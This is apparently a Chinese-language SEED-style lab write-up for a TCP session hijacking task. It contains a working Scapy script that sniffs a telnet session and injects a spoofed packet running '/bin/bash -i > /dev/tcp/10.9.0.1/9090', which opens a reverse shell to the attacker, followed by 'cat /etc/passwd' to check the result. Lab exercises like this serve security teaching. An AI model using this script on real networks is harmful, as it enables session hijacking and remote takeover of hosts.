
Task 4 Creating Reverse Shell using TCP Session Hijacking
- 把第一个步骤的3个虚拟机分别作为客户机、服务器和攻击机
seed-attacker 攻击机
victim 和 user1 分别为服务器和客户机
- 在客户机上telent服务器
- 在攻击机上使用Python代码对服务器发起TCP的会话劫持攻击来创建“Reverse Shell”
#!/usr/bin/env python3
from scapy.all import *
def CallBack(packet):
if packet.haslayer('IP'):
src = packet['IP'].src
dst = packet['IP'].dst
if packet.haslayer('TCP'):
sport = packet['TCP'].sport
dport = packet['TCP'].dport
seq = packet['TCP'].seq
ack = packet['TCP'].ack
# accepted packet should reverse sport and dport
ip = IP(src=dst, dst=src)
tcp = TCP(sport=dport, dport= sport, flags="A", seq=ack, ack = seq + 1)
data = "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0>&1 2>&1\n\0"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
filter = f"tcp"
packet = sniff(filter=filter, prn=CallBack, iface='br-adda992359d9')

- 在攻击机上通过
ifconfig命令查看是否成功创建“Reverse Shell”
ifconfig
ip addr
cat /etc/passwd